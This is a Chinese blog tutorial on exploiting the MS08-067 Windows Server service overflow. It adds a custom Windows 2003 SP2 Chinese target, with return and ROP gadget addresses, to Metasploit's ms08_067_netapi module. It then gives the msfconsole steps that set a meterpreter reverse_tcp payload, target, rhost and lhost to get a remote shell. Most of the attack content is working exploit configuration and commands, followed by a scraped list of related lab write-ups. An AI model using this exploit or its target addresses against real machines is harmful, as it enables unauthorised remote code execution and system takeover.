MS08_067漏洞攻击

MS08_067

MS08_067是典型的缓冲区溢出漏洞,Windows的Server服务在处理特制RPC请求时存在缓冲区溢出漏洞,远程攻击者可以通过发送恶意的RPC请求触发这个溢出,导致完全入侵用户系统,SYSTEM权限执行任意指令。 对于Windows 2000、XP和Server 2003,无需认证便可以利用这个漏洞 ,对于Windows Vista和Server 2008,可能需要进行认证。

- 发布日期:2008/10/22

- 针对端口:139、445

- 说明:微软安全公告KB958644

- 漏洞影响:服务器服务中的漏洞可能允许远程执行代码

- 发布日期:2008/10/22

- 受影响的操作系统: Windows 2000;XP;Server 2003为严重,Windows Vista;Server 2008;7 Beta为重要

网上也有很多关于MS08_067漏洞攻击的教程。

但是,Kali中的MS08_067的漏洞利用代码都是针对外国语言版本的,没有针对中文版Windows 2003 server sp2 漏洞利用的代码。所以,今天我主要是教大家对中文版2003 server SP2的利用。

大家首先进入到这个目录:

/usr/share/metasploit-framework/modules/exploits/windows/smb



然后打开 ms08_067_netapi.rb 这个文件,加入下面的内容

[ 'Windows 2003 SP2 Chinese (NX)',

{

'RetDec' => 0x7c99beb8, # dec ESI, ret @NTDLL.DLL (0x4EC3)

'RetPop' => 0x7cb5e84e, # push ESI, pop EBP, ret @SHELL32.DLL(0x565DC3)

'JmpESP' => 0x7c99a01b, # jmp ESP @NTDLL.DLL(0xFFE4)

'DisableNX' => 0x7c96f517, # NX disable @NTDLL.DLL

'Scratch' => 0x00020408,

}

],

保存,退出!

然后我们就可以开始我们的攻击了

msfconsole #进入msfconsle模块

msf > use exploit/windows/smb/ms08_067_netapi

msf exploit(ms08_067_netapi) > set payload windows/meterpreter/reverse_tcp



msf exploit(ms08_067_netapi) > show targets #查看targets支持的系统版本

我们现在就可以看到 Windows 2003 SP2 Chinese (NX)了

然后我们设置target和options参数



msf exploit(ms08_067_netapi) > set target 65

msf exploit(ms08_067_netapi) > set rhost 192.168.10.19

msf exploit(ms08_067_netapi) > set lhost 192.168.10.15

msf exploit(ms08_067_netapi) > exploit 可以看到,攻击成功!

MS08_067漏洞攻击的更多相关文章

- MS08_067漏洞渗透攻击实践

MS08_067漏洞渗透攻击实践 实验前准备 1.两台虚拟机,其中一台为kali,一台为windows xp sp3(英文版). 2.在VMware中设置两台虚拟机网络为NAT模式,自动分配IP地址, ...

- 20145329 《网络对抗技术》MS08_067远程漏洞攻击

MS08_067远程漏洞攻击:shell 实现攻击的前提是:攻击机和靶机在同一个网段下,首先将kali的ip改为与winxp的ip一样,二者能ping通 两台虚拟机: kali ip:192.168. ...

- MS08_067漏洞渗透攻击

MS08_067漏洞渗透攻击实践 前期准备 kali和winxp要ping通 kali开启msfconsole: 同时在这里可以看到目前可攻击载荷个数一共是471个,也可以看到其他攻击的数量如图. 用 ...

- 利用MSF的MS08_067模块攻击windows server 2003 SP2中文版系统

一.测试环境 攻击机:kali(NMAP+MSF) 靶机:windows server 2003 SP2 中文版 利用漏洞:MS08_067 二.漏洞描述 MS08-067漏洞的全称为“Windows ...

- MS08_067漏洞测试——20145301

MS08_067漏洞测试 实验步骤 search MS08_067查看相关信息 show payloads命令查找需要的攻击载荷 选择generic/shell_reverse_tcp来获取漏洞主机的 ...

- 20145322 Exp5 MS08_067漏洞测试

20145322何志威 Exp5 MS08_067漏洞测试 实验过程 kali ip:172.20.10.4 windows 2003 ip:172.20.10.2 在控制台内使用search ms0 ...

- 20145333茹翔 Exp5 MS08_067漏洞测试

20145333茹翔 Exp5 MS08_067漏洞测试 实验过程 IP:kali:192.168.31.177.windows 2003 :192.168.31.223 使用命令msfconsole ...

- 20145335郝昊《网络攻防》Exp5 MS08_067漏洞测试

20145335郝昊<网络攻防>Exp5 MS08_067漏洞测试 实验内容 了解掌握metasploit平台的一些基本操作,能学会利用已知信息完成简单的渗透操作. 漏洞MS08_067: ...

- 20145339顿珠 MS08_067漏洞测试

20145339顿珠 Exp5 MS08_067漏洞测试 实验过程 IP地址:192.168.1.104 虚拟机ip:192.168.1.102 在控制台内使用search ms08_067查看相关信 ...

随机推荐

- Java变量-常量-作用域

public class Demo05 { /* 变量的命名规范:见名知意 1.类变量/实例变量/局部变量使用驼峰原则命名 2.类名使用Pascal命名法 3.常量名使用大写字母和下划线 4.驼峰原则 ...

- 200-Java语言基础-Java编程入门-004 | Java分支与循环

一.流程控制语句 可以控制程序的执行流程 在程序开发的过程之中一共会存在有三种程序逻辑:顺序结构.条件分支(选择)结构.循环结构. 顺序结构的定义,即:所有的程序将按照定义的代码从上往下.顺序依次执行 ...

- JS的this指向深入

this指向深入 this的绑定规则 默认绑定 this默认指向了window 全局环境下this指向了window 函数独立调用,函数内部的this也指向了window <script> ...

- python工业互联网应用实战8—django-simpleui

笔者也使用过一段时间adminx组件,后来由于adminx停更,又遇到更简单的django-simpleui后,现在基本上只使用simpleui了,使用simpleui的几个好处,笔者认为排在第一位的 ...

- slickgrid ( nsunleo-slickgrid ) 4 解决点击不切换单元格的问题

slickgrid ( nsunleo-slickgrid ) 4 解决点击不切换单元格的问题 上一次解决了列选择和区域选择冲突的问题,昨天太忙了,并且要陪小宝早点睡觉,就啥也没有赶上.今天上班面试. ...

- sitemesh简单介绍

SiteMesh 是一个网页布局和修饰的框架,利用它可以将网页的内容和页面结构分离,以达到页面结构共享的目的. Sitemesh是由一个基于Web页面布局.装饰以及与现存Web应用整合的框架. 它能帮 ...

- 第七届蓝桥杯省赛JavaB组——第十题压缩变换

题目: 压缩变换小明最近在研究压缩算法.他知道,压缩的时候如果能够使得数值很小,就能通过熵编码得到较高的压缩比.然而,要使数值很小是一个挑战.最近,小明需要压缩一些正整数的序列,这些序列的特点是,后面 ...

- C++单重继承分析

code[class*="language-"], pre[class*="language-"] { color: rgba(51, 51, 51, 1); ...

- OrchardCore 如何动态加载模块?

前言 今天,我们再次讨论下OrchardCore,通过初期调研,我们项目采用OrchardCore底层设施支持模块化,同时根据业务场景,额外还需支持二次开发,于是有了本文,若有不同解决方案,欢迎留言探 ...

- MySQL数据库高级五:主从复制

主机只能一台 从机去复制 单表500万上限